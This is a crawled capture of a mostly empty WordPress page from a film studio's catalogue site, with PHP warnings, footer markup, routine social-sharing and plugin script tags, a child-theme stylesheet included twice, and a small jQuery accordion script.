<b>Warning</b>:  Illegal string offset 'menu_order' in <b>/srv/hosting/k2communications.com/www/htdocs/wp-content/plugins/advanced-custom-fields-pro/api/api-field.php</b> on line <b>896</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'parent' in <b>/srv/hosting/k2communications.com/www/htdocs/wp-content/plugins/advanced-custom-fields-pro/api/api-field.php</b> on line <b>897</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/srv/hosting/k2communications.com/www/htdocs/wp-content/plugins/advanced-custom-fields-pro/api/api-field.php</b> on line <b>901</b><br />
: 3D DIGITAL
		
		</h1>
	</div>
</section>



<div id="main" class="main">
	<div class="container">
		<section id="content" class="content">
						
						<div id="post-504" class="post-504 page type-page status-publish hentry">
				<div class="page-content">
									</div>
			</div>
			
					</section>
				<div class="clear"></div>
	</div>
	
	<div class="container">
			</div>
	
		
					
</div>

						
			<section id="subfooter" class="subfooter">
	<div class="container">
		<div class="row"><div class="column col3 "><div class="subfooter-column"><div id="search-4" class="widget widget_search"><div class="widget-title heading">Search</div><form role="search" method="get" id="searchform" class="searchform" action="http://catalogue.k2communications.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div></div><div class="column col3 "><div class="subfooter-column"><div id="ctwg-social-3" class="widget ctwg-social"><div class="widget-title heading">Social</div>		<div class="ctwg-social" id="ctwg-social-3">
									<a class="ctwg-social-link ctwg-social-facebook" href="https://www.facebook.com/k2studiosfilms" title="Facebook">
				<span class="ctwg-social-icon"></span>
			</a>
									<a class="ctwg-social-link ctwg-social-twitter" href="https://twitter.com/k2studiosfilms" title="Twitter">
				<span class="ctwg-social-icon"></span>
			</a>
															<a class="ctwg-social-link ctwg-social-youtube" href="https://www.youtube.com/c/K2Studios/videos" title="YouTube">
				<span class="ctwg-social-icon"></span>
			</a>
																				</div>
		</div></div></div><div class="column col3 "><div class="subfooter-column"><div id="pages-3" class="widget widget_pages"><div class="widget-title heading">K2</div>		<ul>
			<li class="page_item page-item-28"><a href="http://catalogue.k2communications.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-717"><a href="http://catalogue.k2communications.com/film-studio/">Film Studio</a></li>
		</ul>
		</div></div></div></div><div class="clear"></div>	</div>
</section>			
						<footer id="footer" class="footer secondary-color-bg dark">
				<div class="container">
					<div class="footer-content">&copy; K2 Studios 2026. </div>				</div>
			</footer>
						<div class="clear"></div>
		</div><!-- wrapper -->
			</div><!-- outer -->
			<!--facebook like and share js -->                   
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
			<!--google share and  like and e js -->
		<script type="text/javascript">
			window.___gcfg = {
			  lang: 'en_US'
			};
			(function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			})();
		</script>
	
        <!-- google share -->
        <script type="text/javascript">
            (function() {
                var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
                po.src = 'https://apis.google.com/js/platform.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
            })();
        </script>
        		<!--pinit js -->
		<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
			<!-- twitter JS End -->
		<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>	
	     	<script>
	    jQuery( document ).scroll(function( $ )
		{
	    	var y = jQuery(this).scrollTop();
	      	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))
			{	 
	       		if(jQuery(window).scrollTop() + jQuery(window).height() >= jQuery(document).height()-100)
				{
				  jQuery('.sfsi_plus_outr_div').css({'z-index':'9996',opacity:1,top:jQuery(window).scrollTop()+"px",position:"absolute"});
				  jQuery('.sfsi_plus_outr_div').fadeIn(200);
				  jQuery('.sfsi_plus_FrntInner').fadeIn(200);
	       		}
	       		else
				{
				   jQuery('.sfsi_plus_outr_div').fadeOut();
				   jQuery('.sfsi_plus_FrntInner').fadeOut();
 			    }
	    	}
	  		else
			{
	       		if(jQuery(window).scrollTop() + jQuery(window).height() >= jQuery(document).height()-3)
				{
			        jQuery('.sfsi_plus_outr_div').css({'z-index':'9996',opacity:1,top:jQuery(window).scrollTop()+200+"px",position:"absolute"});
	        		jQuery('.sfsi_plus_outr_div').fadeIn(200);
					jQuery('.sfsi_plus_FrntInner').fadeIn(200);
	    		}
	  			else
				{
				    jQuery('.sfsi_plus_outr_div').fadeOut();
	      			jQuery('.sfsi_plus_FrntInner').fadeOut();
	       		}
	 		} 
		});
     </script>
     <div id="menu-mobile-close" class="menu-mobile-close menu-mobile-toggle"></div><ul id="menu-mobile" class="menu-mobile"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-normal"><a href="http://catalogue.k2communications.com/catalogue/"><span class="menu-link"><span class="menu-title">Catalogue</span></span></a></li>
<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-normal"><a href="http://catalogue.k2communications.com/film-studio/"><span class="menu-link"><span class="menu-title">Film Studio</span></span></a></li>
</ul><link rel='stylesheet' id='cpotheme-font-open-sans:700-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A700&#038;ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cpotheme-font-open-sans:300-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300&#038;ver=4.7.1' type='text/css' media='all' />
<script type='text/javascript' src='http://catalogue.k2communications.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://catalogue.k2communications.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://catalogue.k2communications.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://catalogue.k2communications.com/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=4.7.1'></script>
<script type='text/javascript' src='http://catalogue.k2communications.com/wp-content/plugins/ultimate-social-media-plus/js/shuffle/jquery.shuffle.min.js?ver=4.7.1'></script>
<script type='text/javascript' src='http://catalogue.k2communications.com/wp-content/plugins/ultimate-social-media-plus/js/shuffle/random-shuffle-min.js?ver=4.7.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"http:\/\/catalogue.k2communications.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/catalogue.k2communications.com\/wp-content\/plugins\/ultimate-social-media-plus\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://catalogue.k2communications.com/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=4.7.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/catalogue.k2communications.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"http:\/\/catalogue.k2communications.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/catalogue.k2communications.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://catalogue.k2communications.com/wp-content/plugins/wp-lightbox-2/wp-lightbox-2.min.js?ver=1.3.4.1'></script>
<script type='text/javascript' src='http://catalogue.k2communications.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://catalogue.k2communications.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://catalogue.k2communications.com/wp-content/plugins/cpo-shortcodes-master/scripts/shortcodes-toggles.js?ver=4.7.1'></script>
<script type='text/javascript' src='http://catalogue.k2communications.com/wp-includes/js/comment-reply.min.js?ver=4.7.1'></script>
<script type='text/javascript' src='http://catalogue.k2communications.com/wp-content/themes/brilliance_pro/core/scripts/core.js?ver=4.7.1'></script>
<script type='text/javascript' src='http://catalogue.k2communications.com/wp-includes/js/wp-embed.min.js?ver=4.7.1'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://catalogue.k2communications.com/wp-content/themes/brilliance_pro-child/style.css?ver=1.0.0
body_size: 7299
content:
/*
 Theme Name:   Brilliance Pro Child
 Theme URI:    http://example.com/twenty-fifteen-child/
 Description:  Brilliance Pro Child Theme
 Author:       Aron Black
 Author URI:   http://aronblack.com
 Template:     brilliance_pro
 Version:      1.0.0
*/


@charset "UTF-8";
/* CSS Document */
.video {	
	margin: 0 100px 20px;
	}
	
	@media (max-width: 500px) {
	.video {	
	margin: 0 0 40px;
	}
}
	
.features{
	min-height: 530px;
}
.column.col3:after{
	content: ' ';
	clear: both;
	display: block;
}
#services .container{
	height: 600px;
}
a.menu-item {color: #aaa;}
ul.sub-menu li a.menu-item {color: #666!important;}
ul.sub-menu li ul.sub-menu li a.menu-item {color: black!important;}

a.menu-item.menu-item-active {color: #eace17;}
a.menu-item a.menu-item.menu-item-active {color: #eace17;}
.single-k2_film ul {margin-left: 10px;}

    .menu-portfolio .menu-item {font-size: 15px;padding: 0 0 12px 0;}
.menu-secondary {
	position: relative;
	display: inline-block;
	width: 100%;
margin: 0 auto 40px auto;
overflow: visible;
}
.menu-secondary a {
display: block;
padding: 12px 0 0 0;
font-size: inherit;
/*font-weight:100;*/
color: #003d79;
white-space: nowrap;

}
.menu-secondary ul#menu-menu-principal li {
	display: inline-block;
	font-size: inherit;
	text-align: left;
	transition: all 0.35s ease;
}
.sub-menu {
	position: absolute;
	left: 0;
	right: 0;
	margin: 10px auto 0;
	min-height: 30px;
	border: 1px solid white;
	display: none;
	overflow: hidden;
	height: auto;
	width:100%;
	font-size: 0.95em !important;
	text-align: center;
	background-color: #fff;
	box-shadow: 3 3 3 3 #666666;
	transition: all 0.35s ease;
	top: 15px;
}

.menu-secondary li:hover > .sub-menu {
display: block;
height: 3.2em;
transition: all 0.35s ease;}

.menu-portfolio .menu-item {border: 0px solid #eee;}

body.single-post #breadcrumbs {display: none}

#breadcrumbs{
list-style: none;
margin: 0;
padding: 12px 0 0 0;
text-align: right
}
  
#breadcrumbs li{
    display:inline-block;
    vertical-align:middle;
    margin:0 3px;
}
  
#breadcrumbs .separator{
    font-size:18px;
    font-weight:100;
    color:#ccc;
}

.film-cats ul li {display: inline;margin: 5px 0;}
.film-cats ul li:before  {content: "";}
.film-cats ul li:after  {content: ">";}
.film-cats ul li:last-child:after  {content: "";}

.film-cats ul.children {display: inline-block;}
.film-cats ul.children:before {content: ">";}
.navcrumb {text-align: right}
.navcrumb ul li {list-style: none;}


/* Catalogue */

#the_clicker{
	float: right;
	margin: -100px auto 25px;
	text-align: right;
	position: relative;
	z-index: 99;
}
#the_clicker img{
	max-height: 28px;
	width: auto;
	opacity: 1;
	transition: all .5s ease;
	cursor: pointer;
}
#the_clicker img:hover{
	opacity: 0.5 !important;
	transition: all .5s ease;
}
#the_clicker img.display_format_rows{
	transition: all .5s ease;
}
#the_clicker img.list_style.display_format_rows,
#the_clicker img.grid_style{
	display: none;
}
#the_clicker img.list_style,
#the_clicker img.grid_style.display_format_rows{
	display: inline-block;
}

#portfolio{
	display: none;
}

#portfolio:after{
	content: ' ';
	clear: both;
	display: block;
}
#portfolio .container{
	max-width: 100%;
	transition: all .5s ease;
}
#portfolio.display_format_rows .container{
	max-width: 1180px;
	transition: all .5s ease;
} 


#portfolio .the_header,
#portfolio .the_title,
#portfolio .the_release_year,
#portfolio .the_runtime,
#portfolio .the_synopsis{
	display: none;
	text-align: center;
}
#portfolio.display_format_rows .portfolio-item:hover .portfolio-item-overlay{
	display: none;
}
#portfolio .column-fit.col5:last-child:after{
	content: ' ';
	clear: both;
	display: block;
}


#portfolio.display_format_rows .row{
	display: unset;
	width: 100%;
}
#portfolio.display_format_rows .the_grid{
	display: table;
}
#portfolio.display_format_rows .the_grid:after{
	content: ' ';
	clear: both;
	display: block;
}
#portfolio.display_format_rows .the_header,
#portfolio.display_format_rows .column-fit{
	float: none;
	display: table-row-group;
	width: 100%;
}
#portfolio.display_format_rows .the_header,
#portfolio.display_format_rows .portfolio-item {
/*#portfolio.display_format_rows .row,*/
	float: none;
	display: table-row;
	width: 100%;
}
#portfolio.display_format_rows .the_header div,
#portfolio.display_format_rows .col_thumbnail,
#portfolio.display_format_rows .col_title,
#portfolio.display_format_rows .col_year,
#portfolio.display_format_rows .col_runtime,
#portfolio.display_format_rows .col_synopsis{
	display: table-cell;
	padding: 10px;
	border-bottom: 1px solid #ddd;
	vertical-align: middle;
	line-height: 1.25em;
}
#portfolio.display_format_rows .the_header div{
	font-weight: bold;
}
#portfolio.display_format_rows .col_thumbnail,
#portfolio.display_format_rows .col_title,
#portfolio.display_format_rows .col_year,
#portfolio.display_format_rows .col_runtime{
	width: 10%;
}
.pagination{
	clear: both;
	display: block;
	padding: 25px 0;
}


.ctsc-slideshow-slide{
	/*display: inline-block !important;
	visibility: visible !important;
	width: 50%;
	text-align: center;
	*/
}


/*
	thumbnail_list
*/
#thumbnail_list_wrapper{
	position:relative;
	margin:0 auto 70px;
	width:auto;
	overflow:hidden;
}
#thumbnail_list:before{
}

.thumbclicker{
}
#thumbnail_list_wrapper .thumb-previous,
#thumbnail_list_wrapper .thumb-next{
	position:absolute;
    z-index:999;
	top:0;
	height:100%;
	width:30px;
	border-radius:0;
	background-color:#fff;
	background-color:rgba(255,255,255,0.75);
	cursor:pointer;
}
#thumbnail_list_wrapper .thumb-previous{
	left:0;
}
#thumbnail_list_wrapper .thumb-next{
	right:0;
}
#thumbnail_list_wrapper .thumb-previous:before,
#thumbnail_list_wrapper .thumb-next:before{
	position:absolute;
    z-index:999;
    top:45%;
	font-size:30px;
	color:#9a9a9a !important;
}


#thumbnail_list_wrapper .previous:before{
	left:0;
}
#thumbnail_list_wrapper .next:before{
	right:0;
}
#thumbnail_list{
	position:relative;
	clear:both;
	display:block;
	margin:0;
	padding:0;
	width:auto;
	white-space: nowrap;
}
#thumbnail_list.no_scroll{
	width:100%;
}

#thumbnail_list li{
	overflow:hidden;
	display:inline-block;
	margin:0 3px;
	padding:0;
}
#thumbnail_list a,
#thumbnail_list li a{
	display:block;
}

@media (max-width: 1000px) {
  .sub-menu {
    display: none;
  }
  .menu-secondary li:hover > .sub-menu {display: none}
  .menu-secondary {margin: 0 auto 10px auto;}
}
@media (max-width: 800px) {
	.portfolio-item{
		clear: both;
		display: block;
		width: 100%;
	}
	#portfolio .column-fit.col5{ 
		float: none;
		width: 100%;
	}
	#portfolio.display_format_rows .the_header div,
	#portfolio.display_format_rows .col_thumbnail,
	#portfolio.display_format_rows .col_title,
	#portfolio.display_format_rows .col_year,
	#portfolio.display_format_rows .col_runtime,
	#portfolio.display_format_rows .col_synopsis{
		vertical-align: top;
	}
}

@media (max-width: 600px) {
	#the_clicker{
		display: none;
	}
	#thumbnail_list li {
	max-width: 23%;
	}
}

--- FILE ---
content_type: text/css
request_url: http://catalogue.k2communications.com/wp-content/themes/brilliance_pro-child/style.css?ver=4.7.1
body_size: 7299
content:
/*
 Theme Name:   Brilliance Pro Child
 Theme URI:    http://example.com/twenty-fifteen-child/
 Description:  Brilliance Pro Child Theme
 Author:       Aron Black
 Author URI:   http://aronblack.com
 Template:     brilliance_pro
 Version:      1.0.0
*/


@charset "UTF-8";
/* CSS Document */
.video {	
	margin: 0 100px 20px;
	}
	
	@media (max-width: 500px) {
	.video {	
	margin: 0 0 40px;
	}
}
	
.features{
	min-height: 530px;
}
.column.col3:after{
	content: ' ';
	clear: both;
	display: block;
}
#services .container{
	height: 600px;
}
a.menu-item {color: #aaa;}
ul.sub-menu li a.menu-item {color: #666!important;}
ul.sub-menu li ul.sub-menu li a.menu-item {color: black!important;}

a.menu-item.menu-item-active {color: #eace17;}
a.menu-item a.menu-item.menu-item-active {color: #eace17;}
.single-k2_film ul {margin-left: 10px;}

    .menu-portfolio .menu-item {font-size: 15px;padding: 0 0 12px 0;}
.menu-secondary {
	position: relative;
	display: inline-block;
	width: 100%;
margin: 0 auto 40px auto;
overflow: visible;
}
.menu-secondary a {
display: block;
padding: 12px 0 0 0;
font-size: inherit;
/*font-weight:100;*/
color: #003d79;
white-space: nowrap;

}
.menu-secondary ul#menu-menu-principal li {
	display: inline-block;
	font-size: inherit;
	text-align: left;
	transition: all 0.35s ease;
}
.sub-menu {
	position: absolute;
	left: 0;
	right: 0;
	margin: 10px auto 0;
	min-height: 30px;
	border: 1px solid white;
	display: none;
	overflow: hidden;
	height: auto;
	width:100%;
	font-size: 0.95em !important;
	text-align: center;
	background-color: #fff;
	box-shadow: 3 3 3 3 #666666;
	transition: all 0.35s ease;
	top: 15px;
}

.menu-secondary li:hover > .sub-menu {
display: block;
height: 3.2em;
transition: all 0.35s ease;}

.menu-portfolio .menu-item {border: 0px solid #eee;}

body.single-post #breadcrumbs {display: none}

#breadcrumbs{
list-style: none;
margin: 0;
padding: 12px 0 0 0;
text-align: right
}
  
#breadcrumbs li{
    display:inline-block;
    vertical-align:middle;
    margin:0 3px;
}
  
#breadcrumbs .separator{
    font-size:18px;
    font-weight:100;
    color:#ccc;
}

.film-cats ul li {display: inline;margin: 5px 0;}
.film-cats ul li:before  {content: "";}
.film-cats ul li:after  {content: ">";}
.film-cats ul li:last-child:after  {content: "";}

.film-cats ul.children {display: inline-block;}
.film-cats ul.children:before {content: ">";}
.navcrumb {text-align: right}
.navcrumb ul li {list-style: none;}


/* Catalogue */

#the_clicker{
	float: right;
	margin: -100px auto 25px;
	text-align: right;
	position: relative;
	z-index: 99;
}
#the_clicker img{
	max-height: 28px;
	width: auto;
	opacity: 1;
	transition: all .5s ease;
	cursor: pointer;
}
#the_clicker img:hover{
	opacity: 0.5 !important;
	transition: all .5s ease;
}
#the_clicker img.display_format_rows{
	transition: all .5s ease;
}
#the_clicker img.list_style.display_format_rows,
#the_clicker img.grid_style{
	display: none;
}
#the_clicker img.list_style,
#the_clicker img.grid_style.display_format_rows{
	display: inline-block;
}

#portfolio{
	display: none;
}

#portfolio:after{
	content: ' ';
	clear: both;
	display: block;
}
#portfolio .container{
	max-width: 100%;
	transition: all .5s ease;
}
#portfolio.display_format_rows .container{
	max-width: 1180px;
	transition: all .5s ease;
} 


#portfolio .the_header,
#portfolio .the_title,
#portfolio .the_release_year,
#portfolio .the_runtime,
#portfolio .the_synopsis{
	display: none;
	text-align: center;
}
#portfolio.display_format_rows .portfolio-item:hover .portfolio-item-overlay{
	display: none;
}
#portfolio .column-fit.col5:last-child:after{
	content: ' ';
	clear: both;
	display: block;
}


#portfolio.display_format_rows .row{
	display: unset;
	width: 100%;
}
#portfolio.display_format_rows .the_grid{
	display: table;
}
#portfolio.display_format_rows .the_grid:after{
	content: ' ';
	clear: both;
	display: block;
}
#portfolio.display_format_rows .the_header,
#portfolio.display_format_rows .column-fit{
	float: none;
	display: table-row-group;
	width: 100%;
}
#portfolio.display_format_rows .the_header,
#portfolio.display_format_rows .portfolio-item {
/*#portfolio.display_format_rows .row,*/
	float: none;
	display: table-row;
	width: 100%;
}
#portfolio.display_format_rows .the_header div,
#portfolio.display_format_rows .col_thumbnail,
#portfolio.display_format_rows .col_title,
#portfolio.display_format_rows .col_year,
#portfolio.display_format_rows .col_runtime,
#portfolio.display_format_rows .col_synopsis{
	display: table-cell;
	padding: 10px;
	border-bottom: 1px solid #ddd;
	vertical-align: middle;
	line-height: 1.25em;
}
#portfolio.display_format_rows .the_header div{
	font-weight: bold;
}
#portfolio.display_format_rows .col_thumbnail,
#portfolio.display_format_rows .col_title,
#portfolio.display_format_rows .col_year,
#portfolio.display_format_rows .col_runtime{
	width: 10%;
}
.pagination{
	clear: both;
	display: block;
	padding: 25px 0;
}


.ctsc-slideshow-slide{
	/*display: inline-block !important;
	visibility: visible !important;
	width: 50%;
	text-align: center;
	*/
}


/*
	thumbnail_list
*/
#thumbnail_list_wrapper{
	position:relative;
	margin:0 auto 70px;
	width:auto;
	overflow:hidden;
}
#thumbnail_list:before{
}

.thumbclicker{
}
#thumbnail_list_wrapper .thumb-previous,
#thumbnail_list_wrapper .thumb-next{
	position:absolute;
    z-index:999;
	top:0;
	height:100%;
	width:30px;
	border-radius:0;
	background-color:#fff;
	background-color:rgba(255,255,255,0.75);
	cursor:pointer;
}
#thumbnail_list_wrapper .thumb-previous{
	left:0;
}
#thumbnail_list_wrapper .thumb-next{
	right:0;
}
#thumbnail_list_wrapper .thumb-previous:before,
#thumbnail_list_wrapper .thumb-next:before{
	position:absolute;
    z-index:999;
    top:45%;
	font-size:30px;
	color:#9a9a9a !important;
}


#thumbnail_list_wrapper .previous:before{
	left:0;
}
#thumbnail_list_wrapper .next:before{
	right:0;
}
#thumbnail_list{
	position:relative;
	clear:both;
	display:block;
	margin:0;
	padding:0;
	width:auto;
	white-space: nowrap;
}
#thumbnail_list.no_scroll{
	width:100%;
}

#thumbnail_list li{
	overflow:hidden;
	display:inline-block;
	margin:0 3px;
	padding:0;
}
#thumbnail_list a,
#thumbnail_list li a{
	display:block;
}

@media (max-width: 1000px) {
  .sub-menu {
    display: none;
  }
  .menu-secondary li:hover > .sub-menu {display: none}
  .menu-secondary {margin: 0 auto 10px auto;}
}
@media (max-width: 800px) {
	.portfolio-item{
		clear: both;
		display: block;
		width: 100%;
	}
	#portfolio .column-fit.col5{ 
		float: none;
		width: 100%;
	}
	#portfolio.display_format_rows .the_header div,
	#portfolio.display_format_rows .col_thumbnail,
	#portfolio.display_format_rows .col_title,
	#portfolio.display_format_rows .col_year,
	#portfolio.display_format_rows .col_runtime,
	#portfolio.display_format_rows .col_synopsis{
		vertical-align: top;
	}
}

@media (max-width: 600px) {
	#the_clicker{
		display: none;
	}
	#thumbnail_list li {
	max-width: 23%;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://catalogue.k2communications.com/wp-content/plugins/cpo-shortcodes-master/scripts/shortcodes-toggles.js?ver=4.7.1
body_size: 1038
content:
jQuery(document).ready(function(){
   //Accordions
	if(jQuery('.ctsc-accordion').length){
		jQuery('.ctsc-accordion').each(function(){
			var accordion = jQuery(this);
			
			accordion.find('.ctsc-accordion-title').on("click touchstart", function(e){
				//Get accordion group, close all others with the same group
				var accordion_group = accordion.data('group');
				if(accordion_group){
					jQuery('.ctsc-accordion[data-group=' + accordion_group + ']').find('.ctsc-accordion-content').slideUp(300);
					jQuery('.ctsc-accordion[data-group=' + accordion_group + ']').removeClass('ctsc-accordion-open');
				}
				if(!accordion.find('.ctsc-accordion-content').is(':visible')){
					accordion.find('.ctsc-accordion-content').slideDown(300);
					accordion.addClass('ctsc-accordion-open');
				}else{
					accordion.find('.ctsc-accordion-content').slideUp(300);
					accordion.removeClass('ctsc-accordion-open');				
				}
				e.preventDefault(); 
			});
		});
	}
	
	//Tabs
	jQuery('.ctsc-tablist').tabs();
});